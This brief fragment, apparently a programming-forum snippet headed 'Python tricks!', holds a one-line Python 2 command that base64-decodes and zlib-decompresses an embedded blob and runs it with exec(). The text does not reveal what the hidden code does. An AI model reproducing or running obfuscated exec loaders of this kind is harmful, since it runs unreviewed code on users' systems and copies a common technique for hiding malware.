 Multiple of 4 white spaces

Python tricks!

;import zlib;

exec(zlib.decompress('eJx9UcFqxCAQvfsVXhYVtoYWegn0uF+x7MHG2ShNHNEJ3aX036vJBrJQ4uX5HOfNe+rHiIk4ZuaX\n3ZSGwX8+s7eVOpPdphoHQ1dMI2OU7i3jZU3BjMA/iqDugQbsfZCKwa2DSPw0g8fATebw3CDOh3wR\n/MBho+YwU6mtc/R8Warz62VP8tH1r+K1RijFRxI92neJEYIUDVDXRJPztxVKJzBWKqUd3KzvIdN+\nilV2O9MaMuVoeUJdAEKHFuSPmGOIdsl+5KIaLrRCYbNWoTP+qu3jLr9RtRbPjii2TRPv5DC8BFNd\nFcsJvyYTo+5wbMSRVyO77mtq9gfllKgC\n'.decode('base64')))